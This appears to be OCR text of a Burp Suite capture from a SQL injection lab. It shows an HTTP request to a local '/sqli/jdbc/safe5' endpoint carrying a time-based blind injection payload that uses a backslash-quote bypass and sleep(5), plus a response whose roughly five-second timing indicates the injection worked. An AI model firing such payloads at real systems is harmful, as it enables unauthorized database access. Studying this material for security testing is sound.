 Pretty Raw Hex
1 GET /sqli/jdbc/safe5?id=1%5c'+and+if(1=1,sleep(5),1)--+&type=select&_=
1749041001677 HTTP/1.1
2 Host: 192.168.1.184:33334
3 X-Requested-With: XMLHttpRequest
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/137.0.0.0 Safari/537.36
Edg/137.0.0.0
5 Accept: */*
6 Content-Type: application/x-www-form-urlencoded;charset=UTF-8
7 Referer: http://192.168.1.184:33334/sqli/jdbc/jdbcSafe
8 Accept-Encoding: gzip, deflate, br
9 Accept-Language: zh-CN,zh;q=0.9,en;q=0.8,en-GB;q=0.7,en-US;q=0.6
0 Cookie: Hm_lvt_adedae9bc250561cc17e96dc1fb46079=1742043310;
Hm_lvt_0febd9e3cacb3f627ddac64d52caac39=1747873860; JSESSIONID=
840F4C6A21E8E88DF303E95A5BF7176A
1 Connection: keep-alive
2
3
Search
0 highlights
Pretty Raw Hex Render
1 HTTP/1.1 200
2 Vary: Origin
3 Vary: Access-Control-Request-Method
4 Vary: Access-Control-Request-Headers
5 X-Content-Type-Options: nosniff
6 X-XSS-Protection: 1; mode=block
7 Cache-Control: no-cache, no-store, max-age=0, must-revalidate
8 Pragma: no-cache
9 Expires: 0
10 Content-Type: application/json
11 Date: Wed, 04 Jun 2025 13:09:54 GMT
12 Keep-Alive: timeout=60
13 Connection: keep-alive
14 Content-Length: 38
15
16 {
"msg":"用户ID不存在",
"code":500
}
Search
0 highlights
Request attributes 2
Request query parameters 3
Request body parameters 0
Request cookies 3
Request headers 10
Response headers 13
spector
Notes
Done
440 bytes | 5,024 millis